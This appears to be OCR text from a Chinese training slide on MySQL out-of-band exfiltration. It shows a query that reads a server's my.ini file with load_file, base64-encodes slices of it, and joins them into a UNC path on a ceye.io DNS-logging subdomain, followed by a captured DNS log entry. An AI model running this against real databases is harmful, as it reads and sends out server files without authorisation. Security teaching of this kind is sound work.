 扩展-大文本传输
极客时间
select
concat(to_base64(substr(load_file("C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\my
.ini"),1,15)),".example.com") as result;
1.使用 load_file 读取文件内容
2.使用 substr 对文件内容进行切片
3.使用 to_base64 对切片的内容进行编码
4.使用 concat 将编码后的内容与域名进行拼接 \\W215c3FsXQ0KZGVmYXVs.7as54b.ceye.io\abc
5.使用 load_file 访问该 UNC 路径
Name Remote Addr
W215c3FsXQ0KZGVmYXVs.7as54b.ceye.io